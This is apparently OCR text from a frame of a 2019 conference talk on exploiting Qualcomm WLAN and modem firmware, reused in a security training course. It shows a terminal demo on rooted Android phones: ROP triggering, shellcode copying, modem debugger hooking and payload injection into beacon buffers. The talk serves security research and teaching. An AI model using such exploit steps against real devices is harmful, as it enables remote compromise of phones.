 QQ影音
us-19-Xiling Gong,Peter Pi-Exploiting Qualcomm WLAN and Modem O...
Terminal
3:55 PM
lynngong@ubuntu: ~
711KPJP0564060  device
FA7AK1A01323    device
lynngong@ubuntu:~$ sudo adb -s FA7AK1A01323 shell
walleye:/ $ su
walleye:/ # /data/local/tmp/mdbg 192.168.43.216
2 192.168.43.216
 logging switched
Step 1 - Setup fake table item
Step 2 - Trigger the ROP
Step 3 - Copy Shellcode to PATCH_BASE_ADDRESS
 do_memcpy 0xc0000e80, 0xffdc6bb0, 0x000000fa
Step 4 - Copy MappingCreatePatch exactly after Patch Hanlder
 do_memcpy 0xc0000e88, 0xffdc6ba0, 0x00000002
Step 5 - Trigger the Shellcode
Trigger shellcode to 0xc0000e80
Send Ack Command...
Get Ack Response
Welcome to Modem Debugger!
Imm 0x00ff7338, Jumper 0x5800c058
Hook 0xb00340b8 to 0xc0000ee4 -> Set jumper 0xb00340b8 0x00ff7338
0x5800c058
Gogogo!
Exploit Start at Fri Jul 26 15:55:27 2019
 ...
Buffer Address 0x664bdcc0, BCN Buffer Address 0x664be1d0
/data/local/tmp/payloads/payload1 : 323
Copy payload to 0x664bdcc0 size 0x00000143 ...
Copy payload to 0x664bdcc0 size 0x00000143 DONE
Sleeping for 5 seconds...
Sleeping for 5 seconds...
Sleeping for 5 seconds...
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat
00:00:25 / 00:04:06
Xeno Kovah, Kelechukwu Udonsi
ost2.fyi, CC-BY-AT